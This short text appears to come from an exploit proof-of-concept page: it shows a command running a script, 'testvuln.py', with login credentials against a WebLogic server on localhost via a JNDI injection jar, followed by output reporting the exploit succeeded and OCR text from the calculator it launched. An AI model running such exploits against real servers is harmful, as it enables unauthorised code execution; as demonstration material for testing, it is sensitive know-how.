 $ python testvuln.py -u weblogic -p ABCabc123 -c calc -l 127.0.0.1 http://127.0.0.1:7001
[+] Found and using JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
[+] Verifying reachability
[+] Succesfully logged in!
[!] Starting listener thread and waiting 3 seconds to retrieve the endpoint
[+] Firing exploit now, hold on
[+] Victim vulnerable, exploit worked (could be as limited account!)
[+] Closing threads
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷